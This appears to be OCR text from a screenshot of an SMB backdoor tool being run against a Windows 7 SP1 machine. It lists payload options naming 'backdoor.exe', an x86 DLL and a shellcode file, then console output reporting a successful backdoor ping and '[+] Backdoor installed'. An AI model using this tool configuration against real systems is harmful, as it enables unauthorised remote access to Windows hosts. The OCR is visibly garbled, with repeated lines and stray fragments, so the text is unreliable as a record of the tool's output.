 OutConfig: ValidateOnly: Protocol: SMB Architecture: x86 Attack
OutputInstall
OutputFile: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\x86.dll
ProcessName: DllOrdinal: ProcessCommandLine:
RunShellcode
ShellcodeFile: C:\Users\Administrator\Desktop\tools\fcstools\fcstools\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key:
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
Target OS is: 7 x86
is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
Target SP is: 1
86
is: Windows 7 Ultimate 7601 Service Pack 1
1EB2
[+] Backdoor installed